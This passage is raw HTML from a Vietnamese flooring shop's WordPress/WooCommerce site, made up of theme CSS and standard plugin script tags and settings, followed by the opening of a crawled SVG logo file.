1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.3' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/efloor.asia\/wp-admin\/admin-ajax.php","nonce":"7d4156cb33"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/efloor.asia\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"100%","smooth_scroll_offset":"90"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/efloor.asia\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/efloor.asia\/wp-json\/","nonce":"7c70fa8c4a","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/api-request.min.js?ver=6.5.7" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-07-16 17:00:27+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://efloor.asia/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7c70fa8c4a" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://efloor.asia/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/efloor.asia\/?page_id=1203","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1764856086" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.6"},"ajaxurl":"https:\/\/efloor.asia\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/efloor.asia\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/themes/flatsome/assets/js/flatsome.js?ver=a0a7aee297766598a20e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/themes/flatsome/inc/integrations/wc-yith-ajax-navigation/yith-ajax-navigation.js?ver=3.18.6" id="flatsome-yith-woocommerce-ajax-navigation-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.18.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/efloor.asia\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.18.6" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.3" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"C\u00f4ng Tr\u00ecnh","pa_textures":"Lo\u1ea1i v\u00e2n","pa_tones":"T\u00f4ng m\u00e0u","pa_colors":"M\u00e0u","pa_thickness":"\u0110\u1ed9 d\u00e0y","pa_layers":"L\u1edbp \u0111\u00e1y"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "00a90ca9b1";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://efloor.asia/product/";
                        var woof_link = 'https://efloor.asia/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://efloor.asia/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://efloor.asia/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://efloor.asia/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://efloor.asia/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","language","post_translations","product_visibility","product_cat","product_tag","pa_colors","pa_layers","pa_swatches","pa_textures","pa_thickness","pa_tones","product_retailer"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.3" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.3" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.3" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.3" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.3" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.3" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.3" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.3" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.3" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.3" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.3" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.7.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.3" id="ion.range-slider-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/efloor.asia\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 14:37:34+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u0111\u00e3 ng\u1eebng ho\u1ea1t \u0111\u1ed9ng t\u1eeb phi\u00ean b\u1ea3n %2$s! S\u1eed d\u1ee5ng thay th\u1ebf b\u1eb1ng %3$s."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-admin/js/password-strength-meter.min.js?ver=6.5.7" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.4.1" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.3" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://efloor.asia/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.3" id="woof-slideout-init-js"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://efloor.asia/wp-content/uploads/2021/02/Alibaba_group_logo.svg
body_size: 2007
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
